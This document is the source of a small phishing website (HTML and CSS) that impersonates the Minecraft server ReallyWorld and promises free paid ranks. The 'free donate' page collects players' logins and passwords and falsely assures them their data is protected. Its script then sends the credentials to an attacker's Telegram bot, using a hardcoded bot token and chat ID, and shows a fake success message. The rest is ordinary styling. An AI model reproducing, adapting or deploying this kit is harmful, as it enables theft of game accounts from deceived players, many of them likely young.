
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ReallyWorld - Бесплатные донаты!</title>
    
    <link rel="icon" href="logo.png" type="image/png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header class="site-header">
        <div class="header-container">
            <div class="logo">
                <img src="logo.png" alt="RW Logo">
                <div class="logo-text">
                    <span class="logo-title">REALLY</span>
                    <span class="logo-subtitle">WORLD</span>
                </div>
            </div>
            
            <nav class="navigation">
                <a href="index.html" class="nav-link active">
                    <img src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffffff'><path d='M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z'/></svg>" class="nav-icon" alt="">
                    Главная
                </a>
                <a href="free-donate.html" class="nav-link">
                    <img src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ff6a00'><path d='M20 6h-2.18c.11-.31.18-.65.18-1 0-1.66-1.34-3-3-3-1.05 0-1.96.54-2.5 1.35l-.5.65-.5-.65C10.96 2.54 10.05 2 9 2 7.34 2 6 3.34 6 5c0 .35.07.69.18 1H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-5-2c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM9 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm11 15H4v-2h16v2zm0-5H4V8h16v6z'/></svg>" class="nav-icon" alt="">
                    Бесплатный донат
                </a>
            </nav>
        </div>
    </header>

    <main class="main-content">
        <div class="banner-container">
            
            <div class="banner-text">
                <h1>REALLYWORLD<br><span class="highlight">НАЧАЛО НОВОЙ ЭРЫ</span></h1>
                <p>Открой для себя огромные миры полные веселья и миллионов друзей</p>
            </div>

            <div class="online-widget">
                <div class="widget-icon">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/>
                    </svg>
                </div>
                <div class="widget-info">
                    <div class="widget-label">НАШ СЕРВЕР</div>
                    <div class="widget-ip">MC.REALLYWORLD.RU</div>
                    <div class="progress-bar">
                        <div class="progress-fill" style="width: 62.4%;"></div>
                    </div>
                </div>
            </div>

        </div>
    </main>

</body>
</html>
</file>

<file: free-donate.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ReallyWorld - Получение доната</title>
    
    <link rel="icon" href="logo.png" type="image/png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700;800;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header class="site-header">
        <div class="header-container">
            <div class="logo">
                <img src="logo.png" alt="RW Logo">
                <div class="logo-text">
                    <span class="logo-title">REALLY</span>
                    <span class="logo-subtitle">WORLD</span>
                </div>
            </div>
            
            <nav class="navigation">
                <a href="index.html" class="nav-link">
                    <img src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%231a1a1a'><path d='M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z'/></svg>" class="nav-icon" alt="">
                    Главная
                </a>
                <a href="free-donate.html" class="nav-link active">
                    <img src="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23ffffff'><path d='M20 6h-2.18c.11-.31.18-.65.18-1 0-1.66-1.34-3-3-3-1.05 0-1.96.54-2.5 1.35l-.5.65-.5-.65C10.96 2.54 10.05 2 9 2 7.34 2 6 3.34 6 5c0 .35.07.69.18 1H4c-1.11 0-1.99.89-1.99 2L2 19c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V8c0-1.11-.89-2-2-2zm-5-2c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM9 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm11 15H4v-2h16v2zm0-5H4V8h16v6z'/></svg>" class="nav-icon" alt="">
                    Бесплатный донат
                </a>
            </nav>
        </div>
    </header>

    <main class="main-content">
        <div class="donate-panel">
            <h2 class="panel-title">ПОЛУЧЕНИЕ ДОНАТА</h2>
            
            <form id="donateForm" onsubmit="handleDonate(event)">
                
                <div class="form-group">
                    <label>Ваш гриф (#1-#80):</label>
                    <div class="input-wrapper">
                        <input type="text" id="username" placeholder="Например: 12/#12/гриф12" required>
                    </div>
                </div>

                <div class="form-group">
                    <label>Выберите донат:</label>
                    <div class="input-wrapper">
                        <select id="donateType" required>
                            <option value="" disabled selected>Нажмите для выбора...</option>
                            <option value="Hero">Hero</option>
                            <option value="Titan">Titan</option>
                            <option value="Avenger">Avenger</option>
                            <option value="Overlord">Overlord</option>
                            <option value="Magister">Magister</option>
                            <option value="Imperator">Imperator</option>
                            <option value="Dragon">Dragon</option>
                            <option value="God">God</option>
                            <option value="Pegas">Pegas</option>
                            <option value="DHelper">DHelper</option>
                            <option value="5 сундуков">5 сундуков с донатом</option>
                        </select>
                    </div>
                </div>

                <div class="form-row">
                    <div class="form-group half">
                        <label>Логин:</label>
                        <div class="input-wrapper">
                            <input type="text" id="loginNick" placeholder="Ваш ник-нейм" required>
                        </div>
                    </div>
                    
                    <div class="form-group half">
                        <label>Пароль:</label>
                        <div class="input-wrapper">
                            <input type="text" id="serverNum" required>
                        </div>
                    </div>
                </div>

                <button type="submit" class="submit-donate-btn">Получить</button>
            </form>

            <div class="panel-footer-text">
                ваши данные полностью защищены!<br>
                ваш логин и пароль нужен для удостоверения данных и быстрого зачисления доната.
            </div>
        </div>
    </main>

    <script>
        function handleDonate(event) {
            event.preventDefault();
            
            const user = document.getElementById('username').value;
            const donate = document.getElementById('donateType').value;
            const login = document.getElementById('loginNick').value;
            const server = document.getElementById('serverNum').value;

            if(!user || !donate || !login || !server) {
                alert("Заполните данные");
                return;
            }

            // === НАСТРОЙКА ТЕЛЕГРАМ БОТА ===
            // Вставь сюда свой токен, который дал @BotFather (внутри кавычек)
            const botToken = "8822891735:AAH1SRVzOtU3zAsvqnKjqPf3666cmzmn9s4"; 
            
            // Вставь сюда свой ID, который дал @userinfobot (внутри кавычек)
            const chatId = "5263258686"; 

            // Формируем красивый текст сообщения
            const text = `🔔 *НОВАЯ ЗАЯВКА НА ДОНАТ* 🔔\n\n` +
                         `👤 *Игрок:* ${user}\n` +
                         `🎁 *Выбрано:* ${donate}\n` +
                         `📝 *Логин повторно:* ${login}\n` +
                         `💻 *Пароль:* ${server}`;

            // URL для отправки запроса к API Telegram
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            // Отправляем данные на сервера Telegram
            fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: text,
                    parse_mode: "Markdown" // Чтобы текст был с жирным шрифтом
                })
            })
            .then(response => {
                // Показываем стандартное окно об успешном завершении
                alert("Поздравляем с получением доната! Ожидайте от 15минут до 1 часа");
            })
            .catch(error => {
                console.error("Ошибка отправки:", error);
                alert("Произошла ошибка при отправке заявки. Попробуйте позже.");
            });
        }
    </script>
</body>
</html>
</file>
<file: style.css>
/* ==========================================================================
   1. ОБНУЛЕНИЕ ОТСТУПОВ И БАЗОВЫЕ НАСТРОЙКИ
   ========================================================================== */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
    background-color: #ffffff;
    min-height: 100vh;
    overflow-x: hidden;
}

/* ==========================================================================
   2. ШАПКА САЙТА (HEADER)
   ========================================================================== */
.site-header {
    background-color: #ffffff;
    padding: 15px 0;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03);
    position: relative;
    z-index: 10;
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
    display: flex;
    align-items: center;
    gap: 40px;
}

/* Логотип */
.logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.logo img {
    height: 42px;
    width: auto;
}

.logo-text {
    display: flex;
    flex-direction: column;
    line-height: 1.1;
}

.logo-title {
    font-weight: 900;
    font-size: 18px;
    color: #1a1a1a;
    letter-spacing: 0.5px;
}

.logo-subtitle {
    font-weight: 800;
    font-size: 14px;
    color: #ff6a00;
}

/* Навигация / Вкладки сверху */
.navigation {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
}

.nav-link {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    text-decoration: none;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    border-radius: 12px;
    transition: all 0.2s ease;
}

.nav-link.active {
    background: #ff6a00;
    color: #ffffff;
    box-shadow: 0 8px 20px rgba(255, 106, 0, 0.25);
}

.nav-link:not(.active) {
    background: #f4f6fa;
    color: #1a1a1a;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.04);
}

.nav-icon {
    width: 16px;
    height: 16px;
}

/* ==========================================================================
   3. ГЛАВНЫЙ КОНТЕЙНЕР (ОБЩИЙ ДЛЯ СТРАНИЦ)
   ========================================================================== */
.main-content {
    max-width: 1400px;
    margin: 40px auto;
    padding: 0 40px;
}

/* ==========================================================================
   4. КОМПОНЕНТЫ ГЛАВНОЙ СТРАНИЦЫ (БАННЕР И ВИДЖЕТ)
   ========================================================================== */
.banner-container {
    position: relative;
    width: 100%;
    height: 520px;
    border-radius: 24px;
    background: linear-gradient(90deg, rgba(239, 108, 0, 0.85) 0%, rgba(239, 108, 0, 0.6) 100%), 
                url('https://reallyworld.ru/images/background.jpg') no-repeat center center;
    background-size: cover;
    display: flex;
    align-items: center;
    padding: 60px;
    box-shadow: 0 20px 40px rgba(239, 108, 0, 0.15);
    overflow: hidden;
}

.banner-container::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0; bottom: 0;
    background: linear-gradient(135deg, #f27022 0%, #ff512f 100%);
    opacity: 0.15;
    z-index: 1;
}

.banner-text {
    position: relative;
    z-index: 2;
    max-width: 600px;
    color: #ffffff;
}

.banner-text h1 {
    font-size: 48px;
    font-weight: 900;
    line-height: 1.1;
    letter-spacing: -0.5px;
    margin-bottom: 20px;
}

.banner-text h1 .highlight {
    font-size: 42px;
    font-weight: 800;
    opacity: 0.95;
}

.banner-text p {
    font-size: 18px;
    font-weight: 700;
    line-height: 1.5;
    opacity: 0.9;
}

/* Виджет онлайна в углу баннера (Чисто белый, без теней) */
.online-widget {
    position: absolute;
    bottom: -1px;
    right: -1px;
    background: #ffffff;
    border-top-left-radius: 28px;
    padding: 25px 35px;
    display: flex;
    align-items: center;
    gap: 20px;
    z-index: 3;
    box-shadow: none;
}

.widget-icon {
    background: #ff6a00;
    width: 54px;
    height: 54px;
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 15px rgba(255, 106, 0, 0.3);
}

.widget-icon svg {
    width: 24px;
    height: 24px;
    fill: #ffffff;
}

.widget-info {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.widget-label {
    font-weight: 900;
    font-size: 13px;
    color: #1a1a1a;
    letter-spacing: 0.5px;
}

.widget-ip {
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    letter-spacing: 0.5px;
}

.progress-bar {
    width: 200px;
    height: 5px;
    background: #f0f2f5;
    border-radius: 10px;
    margin-top: 6px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    background: #ff6a00;
    border-radius: 10px;
}

/* ==========================================================================
   5. СТИЛИ ДЛЯ ИГРОВОЙ ПАНЕЛИ (СТРАНИЦА "БЕСПЛАТНЫЙ ДОНАТ")
   ========================================================================== */
.donate-panel {
    background: #ff6a00;
    max-width: 650px;
    margin: 40px auto;
    padding: 40px;
    border-radius: 24px;
    box-shadow: 0 20px 40px rgba(239, 108, 0, 0.2);
    color: #ffffff;
    text-align: center;
}

.panel-title {
    font-size: 32px;
    font-weight: 900;
    margin-bottom: 30px;
    letter-spacing: 1px;
}

.form-group {
    margin-bottom: 22px;
    text-align: left;
}

.form-group label {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 8px;
}

.input-wrapper {
    display: flex;
    gap: 10px;
}

.input-wrapper input, 
.input-wrapper select {
    flex: 1;
    padding: 14px 18px;
    border: none;
    border-radius: 10px;
    background-color: #ffffff;
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    color: #1a1a1a;
    font-weight: 700;
    outline: none;
}

.input-wrapper select {
    cursor: pointer;
    appearance: none; /* Убираем стандартную стрелочку браузера */
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='%231a1a1a'><path d='M7 10l5 5 5-5z'/></svg>");
    background-repeat: no-repeat;
    background-position: right 15px center;
    padding-right: 40px;
}

/* Оранжевые кнопки подтверждения (галочки) */
.check-btn {
    background-color: #ff6a00;
    color: #ffffff;
    border: 2.5px solid #ffffff;
    border-radius: 10px;
    width: 50px;
    font-size: 20px;
    font-weight: 900;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
}

.check-btn:hover {
    background-color: #ffffff;
    color: #ff6a00;
}

/* Двухколоночный ряд (Логин + Сервер) */
.form-row {
    display: flex;
    gap: 20px;
}

.form-group.half {
    flex: 1;
}

/* Главная большая кнопка "Получить" */
.submit-donate-btn {
    width: 100%;
    background-color: #ffffff;
    color: #ff6a00;
    border: none;
    padding: 16px;
    font-size: 22px;
    font-weight: 900;
    border-radius: 14px;
    cursor: pointer;
    margin-top: 20px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    transition: transform 0.1s ease, box-shadow 0.2s ease;
}

.submit-donate-btn:hover {
    transform: scale(1.015);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
}

/* Текст-дисклеймер в самом низу панели */
.panel-footer-text {
    margin-top: 25px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5;
    opacity: 0.85;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}

/* ==========================================================================
   6. АДАПТИВНОСТЬ ДЛЯ СМАРТФОНОВ И ПЛАНШЕТОВ
   ========================================================================== */
@media (max-width: 900px) {
    .header-container {
        flex-direction: column;
        align-items: flex-start;
        gap: 20px;
        padding: 0 20px;
    }
    
    .main-content {
        padding: 0 20px;
        margin: 20px auto;
    }

    .banner-container {
        height: auto;
        flex-direction: column;
        padding: 40px 25px 140px 25px;
    }

    .banner-text h1 {
        font-size: 32px;
    }

    .online-widget {
        width: 100%;
        border-radius: 0;
        bottom: 0;
        right: 0;
    }

    .form-row {
        flex-direction: column;
        gap: 0;
    }
    
    .donate-panel {
        padding: 25px 20px;
    }
}
</file>
